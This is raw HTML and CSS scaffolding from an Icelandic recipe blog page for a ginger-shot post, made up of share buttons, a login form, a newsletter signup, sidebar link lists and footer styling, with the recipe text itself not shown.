0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2012%2F06%2F29%2Fengiferskot%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2012/06/29/engiferskot/&amp;media=https://alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg&description=Engiferskot" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Engiferskot&body=https://alberteldar.is/2012/06/29/engiferskot/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2012/06/29/engiferskot/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2012/06/27/tomatkokossupa-asgeirs-pals/">Tómatkókossúpa Ásgeirs Páls</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2012/06/29/kurbitsrullur-med-kasjuhneturaudrofu-fyllingu/">Kúrbítsrúllur með kasjúhnetu/rauðrófu/ fyllingu</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-116"><a class="gofollow" data-track="MTE2LDYsNjA=" href="https://alberteldar.is/um-siduna/bordsidanamskeid/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Bordsidir-augl.jpeg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768882114" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/fromas-bestu-uppskriftirnar/">Frómas &#8211; bestu uppskriftirnar</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-114"><a class="gofollow" data-track="MTE0LDcsNjA=" href="https://alberteldar.is/2020/03/11/aettarhringir/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/12/aettarhringur330x430.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 